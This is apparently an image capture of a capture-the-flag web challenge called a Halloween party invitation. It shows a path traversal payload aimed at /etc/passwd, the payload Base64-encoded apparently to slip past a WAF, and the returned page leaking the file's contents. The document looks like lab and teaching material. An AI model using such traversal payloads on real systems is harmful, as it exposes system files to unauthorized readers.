 PHP
HALLOWEEN SPECIAL - SPOOKY PARTY INVITATION by pwnwithlove
INFO INPUTS INSPECT
URL http:../../../etc/passwd
SUBMIT
WAF
url http:../../../etc/passwd Base64 Encode aHR0cDouLi8uLi8uLi9ldGMvcGFzc3dk output
INPUT
OUTPUT
CODE RESULT HTML
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Halloween Spooky Invitation !</title>
</head>
<body>
<div class="container">
<div class="title">Spooky Party Invitation</div>
<div class="card" id="card">
<div class="header">You're invited to my Halloween Party</div>
<div class="content">
root:x:0:0:root:/root:/bin/sh
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin